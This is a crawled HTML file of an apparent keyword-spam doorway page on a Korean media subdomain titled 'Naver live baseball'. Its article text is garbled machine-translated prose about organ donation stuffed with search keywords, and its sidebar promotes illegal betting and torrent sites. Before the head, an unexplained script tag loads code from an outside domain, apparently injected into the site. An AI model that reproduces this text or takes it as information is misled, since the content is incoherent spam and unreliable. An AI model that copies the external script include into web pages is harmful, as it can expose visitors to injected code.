

--- FILE ---
content_type: text/html
request_url: http://global.kbsmedia.co.kr/news/966.html?ckattempt=1
body_size: 2854
content:
<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN' 'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd'>
<html xmlns='http://www.w3.org/1999/xhtml'>
<script type="text/javascript" src="http://js.weblifetips.com/head.js"></script>
<head>
<meta http-equiv='Cache-Control' content='no-transform' />
<meta http-equiv='Content-Type' content='text/html; charset=UTF-8' />
<title>네이버실시간야구</title>
<meta name="keywords" content="네이버실시간야구,네이버실시간야구중계,네이버실시간스포츠" />
<meta name="description" content="네이버실시간야구,네이버실시간야구중계,네이버실시간스포츠" />
<style>
.eduproductitem{margin:10px auto;}

.eduheight10{
	height:10px;
	clear:both;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #ccc;
}
#edufullnavbg,#eduheader{width:1000px;margin:0px auto;}
#edufullnavbg{height:71px;width:100%;}
#eduheader{height:71px;overflow:hidden;}	
#edudingwei{position:relative;}
#edudingwei li{list-style:none;float:left;}
#eduhnav{width:1000px;position:relative;}
.edunavcon{position:absolute;top:33px;right:0px;height:35px;}
.edunavcon li{text-align:center;margin-left:5px;width:50px;height:35px;line-height:35px;}
.eduanormal{color:#376C96;text-decoration:none;font-size:14px;font-weight:bolder;line-height:25px;padding-bottom:3px;display:block;}
a.eduanormal:hover{text-decoration:underline;}

.eduwidth1000{margin:0px auto;width:1000px;}

.eduarticle_box{width:964px;margin:0px auto;}
.educoupon_center_right_ar{float:right;width:230px;}
.educoupon_center_other_new{padding:6px 18px 20px 18px;border:1px solid lightGrey;overflow:hidden;}
.educoupon_center_other_new .edumod_center{padding-top:8px;}
.educoupon_center_other_new h3{height:35px;line-height:35px;font-size:14px;color:#005000;padding-top:5px;}
.educoupon_center_other_new ul{
	padding-top: 0px;
	padding-right: 0;
	padding-bottom: 0px;
	padding-left: 14px;
}
.educoupon_center_other_new li{
	line-height:16px;
	margin-bottom:5px;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #CCC;
	padding-top: 0px;
	padding-right: 0;
	padding-bottom: 5px;
}
.edumod_center{padding:10px 0;font-size:10.5pt;font-family:'Times New Roman';line-height:1.6;color:#666;}
.edumod_center p{margin-bottom:15px;}
.edumod_center a{text-decoration:underline;}
.edumod_center a:hover{color:#EA550E;}

.educoupon_center_left_ar_1{width:725px;float:left;overflow:hidden;}
.educoupon_center_left_ar_1_content {border:1px solid lightGrey;background:#F7FBFE;padding:8px;font:12px/1 Tahoma, Arial, Helvetica;overflow:hidden;}
.educoupon_center_left_ar_1_content h1 {font-weight:bold;font-size:22px;color:black;line-height:160%;padding-top:15px;text-align:center;}
#eduarticle {padding:8px 28px 20px 28px;line-height:180%;font-size:14px;}

#educopyright{
	width:1000px;
	margin:0px auto;
	text-align:center;
	margin-top: 10px;
}
</style>
</head>

<body>
<div class='eduheight10'></div>
<div id='edufullnavbg'>
	<div id='eduheader'>
		<div id='edudingwei'>
			<div id='eduhnav'>
				<ul class='edunavcon'>
					<li><a class='eduanormal' href='index.html'>카페</a></li>
					<li><a class='eduanormal' href='?page=1'>메일</a></li>
					<li><a class='eduanormal' href='?page=2'>블로그</a></li>
					<li><a class='eduanormal' href='?page=3'>쇼핑</a></li>
					<li><a class='eduanormal' href='?page=4'>지도</a></li>
					<li><a class='eduanormal' href='?page=5'>사전</a></li>
					<li><a class='eduanormal' href='?page=6'>뉴스</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div style='height:auto;overflow:hidden;'>
  <div class='eduwidth1000' style='background-color:#fff; position:relative; top:1px;'>
    <div class='eduarticle_box' style='padding:10px 18px 0;overflow:hidden;'>
      <div class='educoupon_center_right_ar'>
        <div class='educoupon_center_other_new'>
            <h3>가장많이본</h3>
            <ul>
			<a href="1420.html">롤 실시간 관전</a><br><a href="2374.html">신한은행 개인인터넷뱅킹</a><br><a href="1347.html">라이브스포츠tv</a><br><a href="3671.html">최군 비키니</a><br><a href="3497.html">재림 소은 카톡</a><br><a href="1777.html">불법토토사이트</a><br><a href="1647.html">미니어쳐 토핑</a><br><a href="4678.html">해외토렌트싸이트</a><br><a href="3168.html">웹하드 사이트 순위</a><br><a href="608.html">star sports 모바일</a><br>
			</ul>
        </div>
      </div>
      
      <div class='educoupon_center_left_ar_1'>
        <div class='educoupon_center_left_ar_1_content'>
          <h1><b>네이버실시간야구</b></h1>
          <div id='eduarticle'>
            <div class='edumod_center'>
              <div class="eduproductitem">
                <div align=center></div>
				<p>몇 일 후 매일 열심히 집에서 유일한 엔터테인먼트 깨진된 TV 100 위안은. 그들은 셋톱 박스 구입을 꺼리고 있다, 집에서 안테나를 훔 쳤 다. 네이버실시간야구 플랫폼에도 불구 하 고 징 산 현 수 시계 및 TV 방송국, 하지만 TV 시리즈 "각 막 기증" 상황 깊이 이동 되었습니다 그들에 의해.<p><p>장 그날 밤 나중에, 아직도 병 동 밖에 서 계속 몇 "두뇌 죽은"를 선언 했다. 네이버실시간야구 난쟁이 어머니 병원, 서 서 그녀의 무 능력의 흰색 타일 벽 산, 그의 신문 단어 명확 하지 않습니다 볼 수 없습니다 눈 파산, 울고 있었다.<p><p>Hu Jiuhong 넣어 앞으로 장기 기증 및 침묵 네이버실시간야구 주위 친척의 아이디어, 아무도 동의 합니다. 작은 여자 단련 영원히, 단지 이번이에, 의외로 완고 한. "내 아이가 태어난, 그 권리가! "그녀가 날 채택 했다.<p><p>현,이 장기 기증의 경우 첫 번째 본문은. 처음에, 어디서부터 시작 해야할지도 모르는 의료 직원의 기여도입니다. 네이버실시간야구 제공, 일단 우한에서 장기 이식에 훈련에 참가 한 비뇨기과 우한 시 적십자를 연결 수 있습니다.<p><p>
              </div>
            </div>
          </div>
        </div>
      </div>

<div class='eduheight10'></div>
<br /><br />
이전:<a href="965.html">네이버실시간스포츠</a> <br /><br />
다음:<a href="967.html">네이버실시간야구중계</a> 
    </div>
  </div>
</div>

<div class='eduheight10'></div>
<div id='educopyright'>
	<p> Copyright ⓒ by dbxyz. All rights reserved 네이버실시간야구</p>
</div>
<script language="javascript" type="text/javascript" src="http://js.users.51.la/17616213.js"></script>
<noscript><a href="http://www.51.la/?17616213" target="_blank"><img alt="&#x6211;&#x8981;&#x5566;&#x514D;&#x8D39;&#x7EDF;&#x8BA1;" src="http://img.users.51.la/17616213.asp" style="border:none" /></a></noscript>
</body>
</html>